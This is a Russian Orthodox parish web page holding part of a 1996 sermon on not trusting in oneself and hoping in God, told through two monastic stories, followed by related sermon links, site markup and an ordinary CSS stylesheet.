                                <p>Приведу два примера. Один юный подвижник по благословению своего старца пошел в мир исполнять какое-то поручение и сказал ему: «Отец, я боюсь впасть в блуд». Старец ответил: «Надеюсь, что Бог молитвами моего духовного отца тебя сохранит». Старец тоже надеялся не на себя, а на молитвы своего духовника, уже ушедшего из этой жизни. Ученик отправился в путь. В гостинице некая женщина, закрыв за ним дверь, стала его насильно соблазнять. Он, чувствуя себя в опасности, а может быть, даже поколебалась его твердость, вскричал: «Господи, молитвами моего духовного отца спаси меня!» И вдруг оказался на дороге к монастырю. Чудесным образом Ангелы восхитили его и перенесли. Вот что значит не надеяться на себя. Человек был не виноват в том, что оказался в таких обстоятельствах: его благословили на это, и при том благословил человек незаурядный, духовный. Бывает, к сожалению, что и священники ошибаются. Поэтому мы, православные христиане, в особенно трудные периоды нашей жизни едем к старцам и спрашиваем благословения. И хороший священник сам пошлет свое чадо к старцу, потому что знает, что его собственные духовные возможности ограничены.</p>
                                <p>И другой пример, печальный. Один старец, обладавший даже даром чудотворения, был болен. За ним ухаживали братья. Он решил, что это нехорошо, лучше он, чтобы братьев не отягощать, пойдет в мирское селение, и там миряне будут за ним ухаживать. И когда он сказал об этом игумену, игумен ответил ему: «Отец, не ходи, ты впадешь в блуд». Старец обиделся: «Я уже умер телом, а ты говоришь, что я впаду в блуд». Он пошел и нашел себе пристанище и как будто бы даже исцелил какую-то девицу то ли от неизлечимой болезни, то ли от беснования. А потом с этой же девицей впал в блуд. Она родила впоследствии ребенка, и он принес его в церковь, показал всем и сказал: «Вот чадо преслушания». Все братья заплакали, старец пошел в пустыню каяться. Это пример самонадеянности. Один говорил: «Отец, я боюсь впасть в блуд». А другой: «Разве я могу впасть в блуд?»</p>
                                <p>Когда мы говорим, что нужно надеяться на Бога, это не значит, что мы будем делать всякие глупости, вести себя безрассудно, преувеличивая свою нравственную силу и стойкость, и при этом утверждать, что мы надеемся на Бога. Нет. В этом случае мы только говорим, что надеемся на Бога, а на самом деле надеемся на себя. Искренно надеяться на Бога может только тот, кто совершенно в себе разочаровался и понял, что он совсем немощное, бессильное существо, и только Господь от начала и до конца ведет его ко спасению. Он все дарует нам, начиная с благой мысли о бытии Бога и вплоть до великой благодати и познания Бога, которое было у людей, опытно вкусивших Божественную благодать, таких как старец Силуан, Исаак Сирин и многие другие, высоко преуспевшие подвижники. Всё, от мысли о Боге до истинного опытного знания Бога, есть дар Божий. От нас исходит только смутное стремление к добру, но и оно возбуждается и развивается также содействием благодати Божией. Поэтому человек, который надеется на Бога, пусть прежде научится не надеяться на себя. Тогда он вкусит великую благодать Божию, тогда Господь будет всегда с ним. Для этого, во-первых, нужно приучить себя к непрестанной молитве Иисусовой, к этим, казалось бы, кратким словам и малому делу. Во-вторых, изучать святых отцов, читать их с целью исполнения воли Божией, а не ради любопытства. Желательно иметь более или менее опытного духовного наставника, если такой найдется, потому что наше время скудно наставниками. Более приходится уповать на святых отцов. Читая их творения, упражняясь в молитве Иисусовой, мы научимся не надеяться на свой разум и на свои силы. Господь Иисус Христос не сказал бы, что Богу все возможно, если бы спастись было легко. Человеку спастись невозможно, а слова «<span class="em-01">Богу все возможно</span>» говорят о том, что для спасения нужно наше особенное усилие. Богу все возможно – мы должны это понять, испытав опытно. Тогда мы познаем помощь Божию, ощутим ее в своей душе и в своих делах.</p>
                                <p class="c-tr annotation lineSpace2">15 декабря 1996 года.</p>
<img class="center" alt="vn001" height="48" width="125" src="/images/stories/decor/vn001.png" style="margin-bottom:30px;">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: Сайт Александро-Невского Ново-Тихвинского женского монастыря.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Неделя 30-я по Пятидесятнице</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Протоиерей Александр Шаргунов. Евангелие дня. Неделя 30-я по Пятидесятнице.
                                      </li>
                                      <li class="cols1">Блаженный Феофилакт, архиепископ Болгарский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1014catid=73Itemid=118&limitstart=18#ptr18-18&lnkid=687">Толкование на Евангелие от Луки.</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1458&catid=76&Itemid=122&lnkid=688">Слово в Неделю 30-ю по Пятидесятнице, о наследовании Жизни Вечной.</a>
                                      </li>
                                      <li class="cols1">Епископ Митрофан (Зноско-Боровский). Неделя 12-я и 30-я по Пятидесятнице.
                                      </li>
                                      <li class="cols1">Митрополит Сурожский Антоний. Неделя 30-я по Пятидесятнице. Ответ книжнику о жизни вечной.
                                      </li>
                                      <li class="cols1">Схиархим. Авраам (Рейдман). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2789&catid=76&Itemid=122&lnkid=1333">Апостольские поучения. Неделя 30-я по Пятидесятнице</a>
                                      </li>
                                      <li class="cols1">Схиархим. Авраам (Рейдман). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2133&catid=76&Itemid=122&lnkid=691">Неделя 30-я по Пятидесятнице. О ненадеянии на себя и уповании на Бога.</a>
                                      </li>
                                      <li class="cols1">Схиархим. Авраам (Рейдман). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2134&catid=76&Itemid=122&lnkid=692">Неделя 30-я по Пятидесятнице. Как исполнить заповедь о любви к Богу.</a>
                                      </li>
                                      <li class="cols1">Cщмч. Григорий (Лебедев), еп. Шлиссельбургский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2137catid=76&Itemid=122&lnkid=694">Слово в 30-ю Неделю по Пятидесятнице.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <script type="text/javascript">
                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'rb01', type: 3, content: '', op: 'ids=Lk.18:18-27', mode: 'cursor', display: 'inline', width: 550, style: 'default' }]); });
                                -->
                                </script>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment2133">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/allweblinks/allweblinks.css
body_size: 496
content:
/* ############################ */
/* ####### All Weblinks ####### */
/* ############################ */
/* Box */
#allweblinksbox {
   width: auto;
   height: 100%;
   border: none;
   padding: 0px;
   display: table;
   clear: both;
}
/* Wrapper */
#allweblinksbox .allweblinks {
   border: 0px;
   border-bottom: 1px solid #dddddd;
   padding: 0px;
   margin: 0px;
   display: table;
}
/* Heading */
#allweblinksbox h2.cat_title {
   font-weight: bold;
   font-size: 12px;
   color: #ff0000;
   margin: 0px;
   text-align: left;
}
#allweblinksbox h3.cat_title {
	font-size: 1.2em;
	line-height: 1.4em;
	color: #8A1B15;
	letter-spacing: 1px;
	text-shadow: -1px -1px 1px white, 2px 3px 6px #666666;
}
/* List */
#allweblinksbox ul.links {
   display: block;
   padding-left: 15px;
   background-image: none;
}
#allweblinksbox ul.links li {
	list-style-type: disc;
	display: list-item;
	font-size: 14px;
	line-height: 17px;
   margin-bottom: 5px;
   float: left;
   background-image: none;
}
/* Links */
#allweblinksbox a.link:link, a.link:visited {
   text-decoration: none;
}
#allweblinksbox a.link:hover, a.link:active {
   text-decoration: none;
}
/* Hits */
#allweblinksbox span.hits {
   color: #999999;
}
/* New */
#allweblinksbox span.new {
   font-size: 10px;
   color: #ff0000;
}

/* Linkgroups in columns */
/* Box */
#allweblinksbox_col {
   width: auto;
   height: 100%;
   border: none;
   padding: 0px;
   display: table;
}
/* Wrapper */
#allweblinksbox_col .allweblinks_col {
   display: table;
   float: left;
   padding: 0px;
   border-right: 1px solid #000;
   background-image: none;
}
/* Heading */
#allweblinksbox_col .cat_title_col {
   font-size: 14px;
   font-weight: bold;
   padding-left: 10px;
   margin-top: 0px;
}
/* Links */
#allweblinksbox_col ul.links_col {
   width: 180px;
   height: 100%;
   padding: 0px;
   margin: 0px;
   padding-left: 10px;   
   overflow: none;
   list-style-type: none;
   background-image: none;
   float: left;
}
#allweblinksbox_col ul.links_col li {
   list-style-type: none;
   display: block;
   width: 180px;
   background-image: none;
}
/* Hits */
#allweblinksbox_col span.hits_col {
   color: #999999;
}
/* New */
#allweblinksbox_col span.new_col {
   font-size: 10px;
   color: #ff0000;
}

/* Linkgroups in Blocks */
/* Box */
#allweblinksbox_blocks {
   display: table;
   width: 95%;
   height: 100%;
   border: 0px solid #cceaf1;
   padding: 10px;
}
/* Wrapper */
#allweblinksbox_blocks .allweblinks_blocks {
   border: 1px solid #0df;
   background-color: #cceaf1;
   margin-top: 10px;
   margin-right: 10px;
   float: left;

}
/* Heading */
#allweblinksbox_blocks .cat_title_blocks {
   border-bottom: 1px solid #0df;
   background-color: #cceaf1;
   font-size: 12px;
   font-weight: bold;
   color: #006699;
   margin: 0px;
   padding: 0px;
   padding-left: 10px;
   width: 180px;
}
/* Links */
#allweblinksbox_blocks ul.links_blocks {
   overflow: none;
   width: 180px;
   margin-left: 0px;
   padding :0px;
   margin-left: 10px;   
}
#allweblinksbox_blocks ul.links_blocks li {
   display: table;
   list-style-type: none;
   width: 150px;
   padding-left: 10 px;
   margin-left: 0 px;
   float: left;
   background-image: none;
}
/* Hits */
#allweblinksbox_blocks span.hits_blocks {
   color: #999999;
}
/* New */
#allweblinksbox_blocks span.new_blocks {
   font-size: 10px;
   color: #ff0000;
}
/* Number of collumns */
.cols1 {width: 100%;}
.cols2 {width: 48%;}
.cols3 {width: 31%;}
.cols4 {width: 23%;}